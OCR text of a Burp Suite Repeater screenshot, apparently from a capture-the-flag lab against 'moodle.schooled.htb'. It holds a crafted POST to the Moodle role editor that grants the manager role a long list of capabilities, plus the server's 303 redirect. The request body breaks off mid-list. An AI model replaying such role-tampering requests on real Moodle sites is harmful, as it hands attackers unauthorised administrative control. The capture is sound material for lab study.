 Burp Project Repeater View Help
Dashboard Target Proxy Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Follow redirection Target: http:/
Request
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23091
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php?action=edit&roleid=1
12 Cookie: MoodleSession=d97ffqp8fl8f0rakl900qp5bh9
13 Upgrade-Insecure-Requests: 1
14
15 sesskey=HYDAb9FsM1&return=manage&resettype=none&shortname=manager&name=&description=&archetype
=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel30=1&contextlevel40=0&
contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel70=0&contextlevel70=1&
contextlevel80=0&contextlevel80=1&allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&
allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowassign%5B%5D=6&
allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&allowoverride%5B%5D=1&
allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&
allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&
allowswitch%5B%5D=1&allowswitch%5B%5D=2&allowswitch%5B%5D=3&allowswitch%5B%5D=4&
allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowswitch%5B%5D=7&allowswitch%5B%5D=8&
allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&allowview%5B%5D=4&
allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&
block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&
block%2Fcalendar_month%3Amyaddinstance=1&block%2Fcalendar_upcoming%3Amyaddinstance=1&
block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&
block%2Fglobalsearch%3Amyaddinstance=1&block%2Fglossary_random%3Amyaddinstance=1&
block%2Fhtml%3Amyaddinstance=1&block%2Flp%3Aaddinstance=1&block%2Flp%3Amyaddinstance=1&
block%2Fmentees%3Amyaddinstance=1&block%2Fmnet_hosts%3Amyaddinstance=1&
block%2Fmyoverview%3Amyaddinstance=1&block%2Fmyprofile%3Amyaddinstance=1&
block%2Fnavigation%3Amyaddinstance=1&block%2Fnews_items%3Amyaddinstance=1&
block%2Fonline_users%3Amyaddinstance=1&block%2Fprivate_files%3Amyaddinstance=1&
block%2Frecentlyaccessedcourses%3Amyaddinstance=1&
block%2Frecentlyaccesseditems%3Amyaddinstance=1&block%2Frss_client%3Amyaddinstance=1&
block%2Fsettings%3Amyaddinstance=1&block%2Fstarredcourses%3Amyaddinstance=1&
block%2Ftags%3Amyaddinstance=1&block%2Ftimeline%3Amyaddinstance=1&
enrol%2Fcategory%3Asynchronised=1&message%2Fairnotifier%3Amanagedevice=1&
moodle%2Fanalytics%3Alistowninsights=1&moodle%2Fanalytics%3Amanagemodels=1&
moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=1&
moodle%2Fblog%3Amanageentries=1&moodle%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=1&
moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=1&moodle%2Fcourse%3Aconfigurecustomfields=1&
moodle%2Fcourse%3Arecommendactivity=1&moodle%2Fgrade%3Amanagesharedforms=1&
moodle%2Fgrade%3Asharegradingforms=1&moodle%2Fmy%3Aconfigsyspages=1&moodle%2Fmy%3Amanageblocks
=1&moodle%2Fportfolio%3Aexport=1&moodle%2Fquestion%3Aconfig=1&moodle%2Frestore%3Acreateuser=1&
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See Other
2 Date: Mon, 18 Mar 2024 23:47:26 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Redirect-By: Moodle
9 Location: http://moodle.schooled.htb/moodle/admin/roles/manage.php
10 Content-Language: en
11 Content-Length: 454
12 Connection: close
13 Content-Type: text/html; charset=utf-8
14
15 <!DOCTYPE html>
16 <html  lang="en" xml:lang="en">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19
20 <title>
Redirect
</title>
21 </head>
<body>
<div style="margin-top: 3em; margin-left:auto; margin-right:auto; text-align:center;">
This page should automatically redirect. If nothing is happening please use the continue
link below.<br />
<a href="http://moodle.schooled.htb/moodle/admin/roles/manage.php">
Continue
</a>
</div>
</body>
</html>
Search... 0 highlights
Done